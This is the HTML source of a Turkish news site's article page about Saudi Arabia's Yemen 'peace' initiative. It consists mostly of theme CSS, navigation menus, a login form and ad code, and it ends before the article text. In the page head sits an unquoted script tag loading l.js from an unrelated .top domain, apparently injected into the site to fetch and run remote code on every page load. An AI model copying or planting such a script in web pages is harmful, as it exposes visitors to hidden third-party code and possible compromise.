        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/korfez/",
                    "name": "Körfez"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/",
                    "name": "Suudi Arabistan"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/",
                    "name": "Yemen’de Son Durum: Suudi Arabistan Neden “Barış” Girişiminde Bulundu ve Ensarullah Neden..."                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-1780 single-format-standard td-standard-pack yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Körfez" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Suudi Arabistan" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yemen’de Son Durum: Suudi Arabistan Neden “Barış” Girişiminde Bulundu ve Ensarullah Neden...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1780" class="post-1780 post type-post status-publish format-standard has-post-thumbnail category-suudiarabistan category-yemen" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li></ul><header class="td-post-title"><h1 class="entry-title">Yemen’de Son Durum: Suudi Arabistan Neden “Barış” Girişiminde Bulundu ve Ensarullah Neden Reddetti</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-25T13:42:58+00:00" >Mart 25, 2021</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
